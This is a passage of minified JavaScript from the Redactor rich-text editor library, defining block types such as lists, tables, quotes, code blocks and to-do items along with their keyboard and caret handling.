t=this.params.pattern.split("|");this.params.grid&&this.$block.addClass(this.params.grid),t.forEach(t=>{t=this._parsePatternPart(t),t=this.app.create("block.column",t);this.$block.append(t.getBlock())})},_parsePatternPart(t){return t.includes("%")?{width:t}:"-"!==t?{classname:t}:{}},_createAndAppendColumn(t){t=this.app.create("block.column",{width:t});this.$block.append(t.getBlock())}}),d.add("block","column",{mixins:["block"],nested:!0,props:{type:"column",focusable:!0,inline:!1},defaults:{children:{getter:"getChildren"},width:{getter:"getWidth",setter:"setWidth"}},create(){var t=this.opts.get("layout.grid"),e=this.opts.get("layout.column"),s=this.dom("<div>");return t&&!e?s:e?s.addClass(e):s.attr(this.opts.get("dataBlock"),"column")},build(){var t;!this.params.children&&this.isEmpty()&&(t=this.app.block.create(),this.$block.append(t.getBlock()))},getFirstBlock(){return this.$block.children().first()},getLastBlock(){return this.$block.children().last()},getFirstBlockInstance(){return this.getFirstBlock().dataget("instance")},getLastBlockInstance(){return this.getLastBlock().dataget("instance")},isLastElement(){return 0===this.$block.nextElement().length},setWidth(t){this.opts.get("layout.grid")||this.$block.css("flex-basis",t)},getWidth(){return this.opts.get("layout.grid")?null:this.$block.css("flex-basis")}}),d.add("block","line",{mixins:["block"],props:{type:"line",focusable:!0,editable:!1,inline:!1},create(){return this.dom(this.opts.get("line.template"))}}),d.add("block","list",{mixins:["block"],props:{type:"list",focusable:!0,inline:!1,control:{format:{position:{after:"add",first:!0}}}},defaults:{numbered:{getter:"getNumbered"},items:{getter:"getItems"}},create(){return this.dom(`<${this._createTag()}>`).append(this.dom("<li>"))},parse(){this.parseItems("ul, ol","list"),this.parseItems("li","listitem")},build(){this._buildItems(),this.parseItems("ul, ol","list"),this.parseItems("li","listitem")},setCaret(t){var e="start"===t?this.getFirstItem():this.getLastItem();this.app.block.set(e,t)},getFirstItem(){return this.$block.find("li").first()},getFirstItemInstance(){return this.getFirstItem().dataget("instance")},getLastItem(){return this.$block.find("li").last()},getLastItemInstance(){return this.getLastItem().dataget("instance")},getNumbered(){return"ol"===this.getTag()},getItems(){return this.$block.children().getAll().map(t=>this.dom(t).dataget("instance").getContent())},_createTag(){return this.data.get("numbered")?"ol":"ul"},_buildItems(){var t=this.data.get("items");t&&(this.$block.empty(),t.forEach(t=>this.$block.append(this.dom("<li>").html(t))))}}),d.add("block","listitem",{mixins:["block"],props:{type:"listitem",editable:!0,inline:!1,control:{format:{position:{after:"add",first:!0}}}},defaults:{content:{getter:"getContent",setter:"setContent"}},create(){return this.dom("<li>")},isListEnd(){return this.getParent().isCaretEnd()},isFirstElement(){return 0===this.$block.prevElement().length},isLastElement(){return 0===this.$block.nextElement().length},hasParentList(){return 0!==this.$block.parent().closest("li").length},hasChild(){return 0!==this.$block.find("ul, ol").length},getChild(){return this.$block.find("ul, ol").first()},getParentTop(){return this.$block.parents("ul, ol").last()},getParentTopInstance(){return this.getParentTop().dataget("instance")},getParentItem(){return this.$block.parent().closest("li").dataget("instance")},getParent(){return this.$block.parent().closest(this._buildTraverseSelector("list")).dataget("instance")},getContent(){let t=this.$block.clone();return t.find("ul, ol").before("<br>").unwrap(),(t=this.unparseInlineBlocks(t)).html().replace(/<\/?li[^>]*>/g,"\n").replace(/\s\s+/g," ").replace(/\t/g,"").trim()},handleArrow(t,e,s){return s.is("up-left")?this._traverse("prev",t,s):s.is("down-right")?this._traverse("next",t,s):void 0},handleDelete(t,e,s){return s.is("backspace")&&this.isCaretStart()&&this.isFirstElement()&&!this.hasParentList()?(t.preventDefault(),this._handleBackspaceDelete(),!0):s.is("delete")&&this.isListEnd()&&!this.hasParentList()?(t.preventDefault(),this._handleForwardDelete(),!0):void setTimeout(()=>{this.$block.find("span").not("[data-rx-style-cache]").unwrap(),this.$block.get().normalize()},0)},handleTab(t){if(!this.opts.is("tab.spaces")||this.isCaretStart())return t.preventDefault(),this.app.list.indent(),!0},handleEnter(t){t.preventDefault();t=this.app.create("caret").is(this.$block,"end",["ul","ol"]);return this.hasChild()&&t?this._handleEnterWithChildAtEnd():this.isEmpty()||this.isCaretEnd()?this._handleEnterAtEmptyOrEnd():this.isCaretStart()?this._handleEnterAtStart():this._handleEnterInMiddle(),this.app.observer.observe(),!0},_handleEnterWithChildAtEnd(){var t=this.app.create("utils"),e=this.getChild(),s=this._createItem(),i=e.clone();e.remove(),this.app.block.set(s,"start"),s.getBlock().append(t.createInvisibleChar()),s.getBlock().append(i)},_handleEnterAtEmptyOrEnd(){var t,e=this.app.create("selection").getBlockControlled(),e=!!e&&this.dom(e).dataget("instance");e&&!this.hasParentList()&&e.isEmpty()?(t=this.isListEnd()?"after":"split",this.getParent().insertEmpty({position:t,caret:"start",type:"input"}),e.remove()):(t=this._createItem(),this.app.block.set(t,"start"),this.app.broadcast("list.item",{instance:t}))},_handleEnterAtStart(){this._createItem("before"),this.app.block.set(this)},_handleEnterInMiddle(){var t=this.app.create("element").split(this.$block),e=this._createItem();e.setContent(t.html()),t.remove(),this.app.block.set(e,"start"),this.app.broadcast("list.item",{instance:e})},_handleBackspaceDelete(){var t=this.getParent(),e=this.getContent(),e=this.app.block.create(e);this.remove(),t.getBlock().before(e.getBlock()),this.app.block.set(e,"start")},_handleForwardDelete(){var t,e,s=this.getParent().getNext();s&&(s.isType("quote")?(e=s.getBlock().text(),this._insertHtml(e),s.remove()):s.isEditable()?(e=s.getHtml(),this._insertHtml(e),s.remove()):s.isType("todo")?(e=s.getFirstItem(),t=s.getFirstContent().html(),e.remove(),this._insertHtml(t),s.isEmpty()&&s.remove()):s.isType("list")?(e=s.getBlock().children(),this.$block.append(e),s.remove()):this.app.block.set(s,"start"))},_traverse(s,i,t){var a="prev"===s?!this.isFirstElement()||!this.isCaretStart():!this.isLastElement()||!this.isCaretEnd();if(!a){i.preventDefault();let t=this.getParent();a="prev"===s?"getPrev":"getNext";let e=(t=this.hasParentList()?this.getParentItem():t)[a]();return(e=e||t[a+"Parent"]())?this.app.block.set(e,"prev"===s?"end":"start"):(this.app.block.set(t),"prev"===s&&this.app.create("caret").set(t.getChild(),"before")),!0}},_createItem(t){var e=this.app.create("block.listitem");return this.$block[t=t||"after"](e.getBlock()),e}}),d.add("block","noneditable",{mixins:["block"],parser:!1,props:{type:"noneditable",focusable:!0,editable:!1,inline:!1},defaults:{content:{getter:"getContent",setter:"setContent"}},create(){return this.dom("<div>").attr(this.opts.get("dataBlock"),"noneditable")},handleDelete(t,e,s){if(!this.opts.is("noneditable.remove")&&(s.is("delete")||s.is("backspace")))return t.preventDefault(),!0}}),d.add("block","pre",{mixins:["block"],props:{type:"pre",editable:!0,inline:!1,control:{format:{position:{after:"add",first:!0}}}},defaults:{content:{getter:"getContent",setter:"setContent"},caption:{getter:"getCaption",setter:"setCaption"}},create(){return this.dom(this.opts.get("pre.template"))},parse(){this.parseCaption()},getPlainText(){return this._getPlainText(this._getCodeElement())},getContent(){return this._getCodeElement().html().trim()},getCaption(){return this.figcaption?this.figcaption.getContent():null},setContent(t){this._getCodeElement().html(t)},setCaption(t){this.figcaption?this.figcaption.setContent(t):this._buildCaption(t)},setCaret(t){this.app.create("caret").set(this._getCodeElement(),t)},handleArrow(t,e,s){if(!this.getNext()&&this.isCaretEnd()&&s.is("down"))return t.preventDefault(),s=this.app.block.create(),this.insert({instance:s,position:"after",caret:"start",remove:!1,type:"input"}),!0},handleTab(t){return t.preventDefault(),this._insertSpaces(this.opts.get("pre.spaces")),!0},handleEnter(t){return t.preventDefault(),this._insertNewlineIfNeeded(),!0},_insertNewlineIfNeeded(){var t=this.$block.html().search(/\n$/),e=this.app.create("insertion");this.isCaretEnd()&&-1===t?e.insertNewline("after",!0):e.insertNewline()},_insertSpaces(t){t=document.createTextNode(" ".repeat(t));this.app.create("insertion").insertNode(t,"end"),this._fixDoubleNewlines()},_fixDoubleNewlines(){var t=this.app.create("selection").getCurrent().previousSibling,e=t&&t.textContent;e&&-1!==e.search(/\n\n/g)&&(t.textContent=e.replace(/\n\n/g,"\n"))},_getCodeElement(){var t=this.$block.find("code"),e=this.$block.find("pre");return t.length?t:e.length?e:this.$block}}),d.add("block","quote",{mixins:["block"],props:{type:"quote",editable:!0,inline:!1,control:{format:{position:{after:"add",first:!0}}}},defaults:{content:{getter:"getContent",setter:"setContent"},caption:{getter:"getCaption",setter:"setCaption"}},create(){return this.dom(this.opts.get("quote.template"))},parse(){this._parseItem(),this._parseCaption()},build(){this._parseItem(),this._parseCaption()},isEmpty(t){return this._isEmpty(this.getCurrentItem(),t)},getPlaceholder(){return this.getItem().attr("data-placeholder")},getCurrentItem(){var t=this.app.create("selection");return this._isCaption(t.getParent())?this.$quotecaption:this.$quoteitem},getItem(){return this.$quoteitem},setCaret(t){this.app.create("caret").set(this.$quoteitem,t)},setContent(t){this.$quoteitem.html(t)},setEmpty(){this.getCurrentItem().html("")},setPlaceholder(t){this._setAttr(this.getItem(),"data-placeholder",t)},setCaption(t){this.$quotecaption.html(t)},getContent(){return this.$quoteitem.html()},getCaption(){return this.$quotecaption?this.$quotecaption.html():null},handleDelete(t,e,s){var i=this.app.create("caret"),a=this.app.create("selection"),r=this.app.create("utils"),o=this._getItemFromSelection(a),a=this._getCaptionFromSelection(a),n=this.dom(a),l=this.getPrev();if(s.is("backspace")&&this._isCaption(a)&&i.is(a,"start")){if(r.isEmptyHtml(n.html())&&!n.attr("data-placehoder"))return t.preventDefault(),this.$quotecaption.remove(),!0;t.preventDefault(),this.$quotecaption.find("br").remove()}else s.is("delete")&&this._isCaption(a)&&i.is(a,"end")||s.is("delete")&&this._isItem(o)&&i.is(o,"end")?t.preventDefault():s.is("backspace")&&this._isItem(o)&&i.is(o,"start")&&l&&l.isEditable()&&(t.preventDefault(),this.app.block.set(l,"end"),this._insertHtml(this.getPlainText()),this.remove());return!0},handleArrow(t,e,s){if(!this.getNext()&&this.isCaretEnd()&&s.is("down"))return t.preventDefault(),this._createNewInputAfter(),!0},handleEnter(t){t.preventDefault();var e=this.app.create("selection"),s=this.app.create("insertion"),i=this.app.create("caret"),e=this._getCaptionFromSelection(e),i=i.is(e,"end");return this._isCaption(e)?i?(t.preventDefault(),this._createNewInputAfter()):this.$quotecaption.tagName("cite")&&s.insertBreakline(!1,!1):s.insertBreakline(),!0},_createNewInputAfter(){var t=this.app.block.create();this.insert({instance:t,position:"after",caret:"start",remove:!1,type:"input"})},_isCaption(t){return t&&this.$quotecaption&&t===this.$quotecaption.get()},_isItem(t){return t&&t===this.$quoteitem.get()},_getItemFromSelection(t){return t.getBlock()},_getCaptionFromSelection(t){return this.$quotecaption&&this.$quotecaption.tagName("cite")?t.getClosest("cite"):t.getParent()},_parseItem(){this.$quoteitem=this.$block.find("p").first()},_parseCaption(){var t=this.isFigure()?this.$block.find("figcaption"):this.$block.find("p").last(),e=t.find("cite");this.$quotecaption=e.length?e:!!t.length&&t}}),d.add("block","table",{mixins:["block"],nested:"td, th",props:{type:"table",focusable:!0,inline:!1,control:{table:{position:{after:"add"}}}},defaults:{head:{getter:"getHead"},foot:{getter:"getFoot"},items:{getter:"getItems"}},create(){return this.dom(this.opts.get("table.template"))},build(){this._buildItems(),this._parseAndBuild(),this.fillEmpty()},parse(){this._parseAndBuild()},setCaret(t){var e="start"===t?this.getFirstBlock():this.getLastBlock();this.app.block.set(e,t)},getFirstBlock(){return this.getFirstCell().children().first()},getFirstCell(){return this.$block.find("th, td").first()},getLastBlock(){return this.getLastCell().children().last()},getLastCell(){return this.$block.find("th, td").last()},getRows(){return this.$block.find("tr")},getCells(){return this.$block.find("th, td")},getHead(){return 0<this.$block.find("thead").length},getFoot(){return 0<this.$block.find("tfoot").length},getItems(){const s=this.opts.get("tags.block").join(",");var t=this.$block.find("tr");let i=[];return t.each(t=>{let e=[];t.find("th, td").each(t=>{t=t.clone(),(t=this.unparseInlineBlocks(t)).find(s).unwrap(),e.push(t.html().trim())}),i.push(e)}),i},fillEmpty(){this.getCells().each(function(t){var e;t.dataget("instance").isEmpty()&&(e=this.app.block.create(),t.append(e.getBlock()))}.bind(this))},_parseAndBuild(){this._buildNowrap(),this.parseItems("tr","row"),this.parseItems("td, th","cell")},_buildItems(){var t=this.data.get("items");if(t){const r=this.data.get("head"),s=this.data.get("foot"),o=t.length,n=r?this.dom("<thead>"):null,l=this.dom("<tbody>"),h=s?this.dom("<tfoot>"):null;t.forEach((t,e)=>{const i=0===e;e=e===o-1;const a=this.dom("<tr>");(i&&r?n:e&&s?h:l).append(a),t.forEach(t=>{var e=i&&r?"th":"td",e=this.dom(`<${e}>`),s=this.app.create("block.text",{table:!0});s.getBlock().html(t),e.append(s.getBlock()),a.append(e)})}),this.$block.empty(),r&&this.$block.append(n),this.$block.append(l),s&&this.$block.append(h)}},_buildNowrap(){var t=this.opts.get("table.nowrap");this.$block.find("th, td").filter("."+t).addClass("rx-nowrap")}}),d.add("block","cell",{mixins:["block"],props:{type:"cell",inline:!1,focusable:!0,reorder:!1},defaults:{content:{getter:"getContent",setter:"setContent"},width:{getter:"getWidth",setter:"setWidth"},nowrap:{getter:"getNowrap",setter:"setNowrap"}},create(){return this.dom("<td>")},getTable(){return this.getClosest("table")},getRow(){return this.getClosest("row")},getNextCell(){return this._getSiblingCell("getNext","getNextRow","getFirst")},getPrevCell(){return this._getSiblingCell("getPrev","getPrevRow","getLast")},getFirstElement(){return this.$block.find("[data-rx-type]").first()},getWidth(){return this.$block.attr("width")||""},getNowrap(){return this.$block.hasClass("rx-nowrap")},setWidth(e){this._applyToEachCell(t=>{(e=e.endsWith("%")?e:e.replace("px",""))?t.attr("width",e):t.removeAttr("width")})},setNowrap(e){const s=this.opts.get("table.nowrap")+" rx-nowrap";this._applyToEachCell(t=>e?t.addClass(s):t.removeClass(s))},setEmpty(){var t=this.app.block.create();this.$block.html(""),this.$block.append(t.getBlock())},setCaret(t){this.app.create("caret").set(this.getFirstElement(),t)},isLastElement(){var t=this.getTable().getBlock().find("th, td").last();return this.$block.get()===t.get()},handleTab(t){t.preventDefault();t=this.getNextCell()||this.getClosest("table").getNext();return t&&this.app.block.set(t,"start"),!0},_getSiblingCell(t,e,s){let i=this[t]();return i||(t=(t=this.getRow())&&t[e](),i=t&&t[s]("cell")),i},_applyToEachCell(s){const i=this._getCellIndex();this.getTable().getBlock().find("tr").each((t,e)=>{t=this.dom(t.get().cells[i]);s(t)})},_getCellIndex(){var t=this.$block.closest("tr").find("td, th").getAll();return Array.from(t).indexOf(this.$block.get())}}),d.add("block","row",{mixins:["block"],props:{type:"row",inline:!1,focusable:!0,control:!1},create(){return this.dom("<tr>")},setCaret(t){this.app.create("caret").set(this.getFirstElement(),t)},getTable(){return this.getClosest("table")},getFirstElement(){return this.$block.find("td, th").first().find("[data-rx-type]").first()},getLastElement(){return this.$block.find("td, th").last().find("[data-rx-type]").first()},getNextRow(){return this._getAdjacentRow("next")},getPrevRow(){return this._getAdjacentRow("prev")},_getAdjacentRow(t){let e=this["next"===t?"getNext":"getPrev"]();var s=this.$block.parent();return e=e||s.tagName("table")?e:s["next"===t?"nextElement":"prevElement"]().find("tr")["next"===t?"first":"last"]().dataget("instance")}}),d.add("block","text",{mixins:["block"],props:{type:"text",editable:!0,inline:!1,control:{format:{position:{after:"add",first:!0}}}},defaults:{content:{getter:"getContent",setter:"setContent"}},create(){return this.params.table?this.dom('<div data-rx-tag="tbr">'):this.opts.is("breakline")?this.dom('<div data-rx-tag="br">'):this.dom(`<${this.opts.get("markup")}>`)},handleEnter(t){t.preventDefault();let e;var s;return this.isEmpty()||this.isCaretEnd()?(e=this._createNewBlockForEnter(),this.insert({instance:e,position:"after",caret:"start",remove:!1,type:"input"})):this.isCaretStart()?(e=this.duplicateEmpty(),this.insert({instance:e,position:"before",type:"input"})):(t=this.app.create("element"),s=this.getBlock(),t=t.split(s),this.app.block.set(t,"start")),!0},_createNewBlockForEnter(){let t="tbr"===this.$block.attr("data-rx-tag")?this.app.create("block.text",{table:!0}):this.app.block.create();return this.opts.is("clean.enter")||(t=this.duplicateEmpty()).getBlock().removeAttr("id"),t=this.opts.is("clean.enterinline")?this._cloneInline(t):t},_cloneInline(t){var e=this.app.create("selection"),i=this.app.create("element"),e=e.getInline();if(e){i=i.getInlines(e);let s=null;i.forEach((t,e)=>{"A"!==t.tagName&&((t=t.cloneNode()).removeAttribute("id"),t.innerHTML="",s=0===e?t:s.appendChild(t))}),s&&(t=this.app.block.create(s.outerHTML))}return t}}),d.add("block","todo",{mixins:["block"],props:{type:"todo",focusable:!0,inline:!1,control:{format:{position:{after:"add",first:!0}}}},defaults:{items:{getter:"getItems"}},create(){var t,e=this.dom("<ul>");return this.data.get("items")||(t=this.app.create("block.todoitem"),e.append(t.getBlock())),e},parse(){this.parseItems("li","todoitem")},build(){this._buildItems(),this.parseItems("li","todoitem")},setCaret(t){var e="start"===t?this.getFirstItem():this.getLastItem();this.app.block.set(e,t)},getItems(){return this.$block.css("border","5px solid red"),this.$block.children().getAll().map(t=>{t=this.dom(t).dataget("instance");return{content:t.getContent(),checked:t.getChecked()}})},getFirstItem(){return this.$block.children().first()},getFirstItemInstance(){return this.getFirstItem().dataget("instance")},getFirstContent(){return this.getFirstItem().find("div").first()},getLastItem(){return this.$block.children().last()},getLastItemInstance(){return this.getLastItem().dataget("instance")},getLastContent(){var t=this.app.create("utils").findTodoItemTag();return this.getLastItem().find(t).last()},_buildItems(){var t=this.data.get("items");t&&t.forEach(t=>{t=this.app.create("block.todoitem",t);this.$block.append(t.getBlock())})}}),d.add("block","todoitem",{mixins:["block"],props:{type:"todoitem",inline:!1,editable:!0,control:{format:{position:{after:"add",first:!0}}}},defaults:{content:{setter:"setContent",getter:"getContent"},checked:{setter:"setChecked",getter:"getChecked"}},create(){return this.dom("<li>")},parse(){this._parse()},build(){this.$block.html(this.opts.get("todo.templateItem")),this._parse()},setCaret(t){this.app.create("caret").set(this.$content,t)},isFirstElement(){return 0===this.$block.prevElement().length},isLastElement(){return 0===this.$block.nextElement().length},isListEnd(){return this.getParent().isCaretEnd()},getContentItem(){return this.$content},getParent(){return this.$block.parent().closest(this._buildTraverseSelector("todo")).dataget("instance")},getContent(){return this.unparseInlineBlocks(this.$content.clone()).html().trim()},getChecked(){return"1"===this.$block.attr("data-checked")},setContent(t){this.$content.html(t)},setChecked(t){this.$input.attr("checked",t),this.$block.attr("data-checked",t?"1":"0")},setPlaceholder(t){this.$content.attr("data-placeholder",t)},setEmpty(){this.$content.html("")},handleArrow(t,e,s){return s.is("left")&&this.isCaretStart()||s.is("up")?this._traverse(t,"prev"):s.is("right")&&this.isCaretEnd()||s.is("down")?this._traverse(t,"next"):void 0},handleDelete(t,e,s){return s.is("delete")?this._handleDeleteForward(t):s.is("backspace")?this._handleDeleteBackward(t):void 0},handleTab(t){return this._traverse(t,"next")},handleEnter(t){return t.preventDefault(),this.isEmpty()||this.isCaretEnd()?this._handleEmptyOrEnd():this.isCaretStart()?this._createAndSetItem("before"):this._handleContentSplit(),!0},_handleDeleteForward(t){let e=this.getNext();var s=this.getParent();return this.isCaretEnd()&&e&&e.isType("todoitem")?(t.preventDefault(),this._insertItem("delete",e),!0):this.isCaretEnd()&&this.isLastElement()&&(e=this.getNextParent())?(t.preventDefault(),e.isType("quote")?(t=e.getBlock().text(),this._insertHtml(t,!1),e.remove()):e.isEditable()?(t=e.getHtml(),this._insertHtml(t,!1),e.remove()):e.isType("todo")?(t=e.getBlock().children(),s.getBlock().append(t),e.remove()):e.isType("list")?(t=(s=e.getBlock().children().first()).html(),s.remove(),this._insertHtml(t,!1),e.isEmpty()&&e.remove()):this.app.block.set(e,"start"),!0):void 0},_handleDeleteBackward(t){var e=this.getNext(),s=this.getPrev(),i=this.getParent();return this.isCaretStart()&&s&&s.isType("todoitem")?(t.preventDefault(),this._insertItem("backspace",s),!0):this.isCaretStart()&&this.isFirstElement()&&(e=this.getPrevParent())?(t.preventDefault(),e.isEditable()?(s=this.getContent(),this.app.block.set(e,"end"),this._insertHtml(s),this.remove(),i.isEmpty()&&i.remove()):e.isType("todo")?(t=i.getBlock().children(),e.getBlock().append(t),this.app.block.set(t.first(),"start",!0),i.remove()):e.isType("list")?(s=this.getContent(),t=e.getLastItem(),this.app.block.set(t,"end"),this._insertHtml(s),this.remove(),i.isEmpty()&&i.remove()):this.app.block.set(e,"start"),!0):void 0},_insertItem(t,e){let s;"delete"===t?(s=e.getPlainText(),e.remove()):(s=this.getPlainText(),this.remove(),this.app.block.set(e,"end")),this._insertHtml(s,!1)},_handleEmptyOrEnd(){var t=this.app.create("selection").getBlockControlled(),t=!!t&&this.dom(t).dataget("instance");t&&this.isListEnd()&&t.isEmpty()?(this.getParent().insertEmpty({position:"after",caret:"start",type:"input"}),t.remove()):this._createAndSetItem()},_handleContentSplit(){var t=this.app.create("element").split(this.$content),e=this._createItem();e.setContent(t.html()),t.remove(),this.app.block.set(e,"start")},_createAndSetItem(t="after"){t=this._createItem(t);this.app.block.set(t,"start")},_traverse(t,e){t.preventDefault();var t="next"===e,e=t?"getNext":"getPrev",s=t?"getNextParent":"getPrevParent",i=t?"start":"end",t=this[t?"isLastElement":"isFirstElement"]()?this.getParent():this,e=t[e]();if(!e&&!(e=t[s]()))return!0;this.app.block.set(e,i)},_createItem(t){var e=this.app.create("block.todoitem");return this.$block[t=t||"after"](e.getBlock()),e},_parse(){let t=this.$block.html();var e=this.$block.attr("data-placeholder"),s=this.opts.get("todo.templateItem"),i=this.opts.get("todo.templateItemDone"),a=this.$block.find("input"),r=this.app.create("utils").findTodoItemTag(),r=this.$block.find(r),e=(this.$input=0!==a.length?a:this.dom(this.opts.get("todo.templateInput")),this.$input.attr("tabindex","-1"),this.$content=0!==r.length?r:this.dom(this.opts.get("todo.templateContent")),this.$content.attr("contenteditable",!0),e&&this.setPlaceholder(e),this.opts.get("todo.template"));e&&(t=this._extractCheckboxContent(t,s,i)),this._updateItemState(t,a,r,s,i),this._appendNewElements(a,r),this.$input.on("click.rx-todo",this._clickInput.bind(this)),this.$input.on("pointerdown.rx-todo",this._clickInput.bind(this))},_updateItemState(t,e,s,i,a){var r=i.replace(/\s/g,"");t.startsWith(a)?(t=t.replace(a,""),this._setAttributes(!0,"1")):(t.startsWith(r)||t.startsWith(i))&&(t=t.replace(t.startsWith(r)?r:i,""),this._setAttributes(!1,"0")),0===e.length&&0===s.length&&(t=t.trim(),this.$content.html(t),this.$block.html(""))},_setAttributes(t,e){this.$input.attr("checked",t),this.$block.attr("data-checked",e)},_appendNewElements(t,e){0===t.length&&this.$block.append(this.$input),0===e.length&&this.$block.append(this.$content)},_clickInput(t){t.preventDefault(),t.stopPropagation(),this.app.event.isPaused()||(this.$input.get().checked=!this.$input.get().checked,this.app.block.set(this.$block),t=this.$input.attr("checked")?"1":"0",this.$block.attr("data-checked",t))},_extractCheckboxContent(t,e,s){var i=this.app.create("utils"),a=document.createElement("div"),a=(a.innerHTML=t,a.textContent||""),e=i.escapeRegExp(e),i=i.escapeRegExp(s),s=new RegExp("("+e+"|"+i+")\\s*(.*)","g").exec(a);return s?s[0].trim():t}}),d.add("block","mergetag",{mixins:["block"],props:{type:"mergetag",editable:!1,control:!1,inline:!0,context:!0},defaults:{content:{getter:"getContent",setter:"setContent"}},create(){return this.dom("<span>").attr(this.opts.get("dataBlock"),"mergetag")}}),window.Redactor=d,window.addEventListener("load",function(){d("[data-redactor]")}),"object"==typeof module&&module.exports&&(module.exports=d,module.exports.Redactor=d)}();